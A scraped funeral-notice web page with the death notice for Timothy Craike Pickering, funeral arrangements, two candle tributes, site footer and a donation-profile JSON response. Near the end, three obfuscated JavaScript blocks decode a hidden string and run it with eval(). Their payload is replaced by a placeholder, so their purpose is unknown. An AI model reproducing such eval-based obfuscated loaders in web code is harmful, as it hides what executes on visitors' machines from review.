                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/5.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/5.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3880.png?1694698658"/ alt="C M Allott & Son Funeral Director"></div>
                <div class="funeral_director_company_name">C M Allott & Son Funeral Director</div>
                <a class="visit_fd_link" href="/services-directory/view/804?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Timothy Craike</span><span class="message_surname">PICKERING</span><span class="message_container">On 22nd December 2023, peacefully in hospital, aged 61 years.<br />
<br />
Dearly loved son of the late Pete and Jean Pickering, much loved brother of Sally and Vicky and a dear uncle.<br />
<br />
Funeral service at Holy Trinity Church, Leven, 1.45pm, Tuesday 16th January. Cremation private.<br />
<br />
No flowers please, donations if desired for Holy Trinity Church.<br />
<br />
 Enquiries to C. M. Allott &amp; Son Ltd., Hornsea. Tel 01964 534689.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Timothy">Add a tribute for Timothy</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Timothy</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5165567&tid=reach&dpid=124994&abid=&np=%2Fnotice%2Fpickering%2F5165567&fn=Timothy+Craike&sn=PICKERING">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1909"> 1909</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>05/01/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>2 </span>Tributes added for Timothy</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                            <div class="tribute_item" data-type="candle" data-idx="3723054">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3723054', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_1.jpg" alt="Candle fn_1"/></div>
            <div class="tribute_name"><span>Peter and Lynda</span></div>
            <div class="tribute_date">07/01/2024</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="3723051">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3723051', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_1.jpg" alt="Candle fn_1"/></div>
            <div class="tribute_name"><span>L Pegden</span></div>
            <div class="tribute_date">07/01/2024</div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"bmdMJtvQu",28,3,41));
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"taAyhYwxH",6,3,49));

    });
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"eajXGyhvs",4,7,4));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -94
content:
{"donation_profile":{"id":124994,"closed":true,"ad_type":"trade","profile_charities":[{"id":533343,"name":"Holy Trinity Church ","charity_reg_no":"holytrinitychurch","source":null,"branch":null,"total_amount":"0.00","net_amount":"0.00","total_gift_aid":"0.00","name_with_branch":"Holy Trinity Church ","alias":null,"for_search_only":null}],"publications":[{"name":"Hull Daily Mail"},{"name":"funeral-notices"}],"arrangement":{"id":125000,"title":null,"firstname":"Timothy Craike","surname":"PICKERING","deathdate":null},"total_amount":"0.00","total_gift_aid":"0.00"},"tenant_id":"reach"}